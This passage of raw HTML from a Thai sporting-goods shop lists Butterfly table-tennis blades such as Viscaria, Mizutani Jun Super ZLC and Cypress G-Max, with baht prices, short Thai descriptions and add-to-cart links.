					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/VISCARIA-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/VISCARIA-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/VISCARIA-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/VISCARIA-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/VISCARIA-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/VISCARIA-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/VISCARIA-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/VISCARIA.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4406" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/viscaria-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">VISCARIA (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">5,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้ที่ได้รับความนิยม นักกีฬาในยุโรป และ อเมริกา  ด้ามจั [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4406" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4406" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;VISCARIA (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4285 status-publish first instock product_cat-blades product_cat-98 product_cat-99 product_cat-86 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/mizutani-jun-super-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/MIZUTANI-JUN-SUPER-ZLC2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4285" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/mizutani-jun-super-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b8%e0%b8%81-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MIZUTANI JUN SUPER ZLC (ไม้บุก คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">12,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้บุก ไม้รุ่นของ Jun Mizutani ด้ามจับแบบไม้สากล ผลิตใน [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4285" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4285" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;MIZUTANI JUN SUPER ZLC (ไม้บุก คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4213 status-publish instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/freitas-alc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-FL.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/07/FREITAS-ALC-ST.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4213" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/freitas-alc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">FREITAS ALC (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">5,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ได้รับการออกแบบร่วมกับ Marcos Freitas ชื่อสินค้า FREITA [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4213" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4213" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;FREITAS ALC (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4537 status-publish instock product_cat-blades product_cat-101 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/cypress-g-max-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%8d%e0%b8%b5/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-G-MAX4-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4537" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/cypress-g-max-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%8d%e0%b8%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CYPRESS G-MAX (ไม้สากล Butterfly ด้ามจับไม้ญี่ปุ่น)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">14,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้สากล CYPRESS G-MAX (ด้ามจับไม้ญี่ปุ่น) ไม้ชั้นดี ทำจ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4537" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4537" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;CYPRESS G-MAX (ไม้สากล Butterfly ด้ามจับไม้ญี่ปุ่น)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4219 status-publish last instock product_cat-blades product_cat-98 product_cat-100 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/innerforce-layer-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-LAYER-ZLC2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4219" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/innerforce-layer-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INNERFORCE LAYER ZLC &#8211; CS (ไม้จีน คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">6,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้จีนที่ให้พลังแรงสูง และความรู้สึกเบาเมื่อตี ด้ามจับแ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4219" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4219" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;INNERFORCE LAYER ZLC - CS (ไม้จีน คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4295 status-publish first instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/primorac-carbon-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC-CARBON-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC-CARBON-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC-CARBON-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC-CARBON-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC-CARBON-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC-CARBON-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC-CARBON-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/PRIMORAC-CARBON.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4295" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/primorac-carbon-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PRIMORAC CARBON (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">3,500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้รุ่นของ PRIMORAC CARBON ด้ามจับแบบไม้สากล ผลิตในประเ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4295" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4295" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;PRIMORAC CARBON (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4527 status-publish instock product_cat-blades product_cat-101 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/cypress-v-max-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%8d%e0%b8%b5/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX3-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX3-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX3-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX3-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX3-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX3-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX3-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/03/CYPRESS-V-MAX3.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4527" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
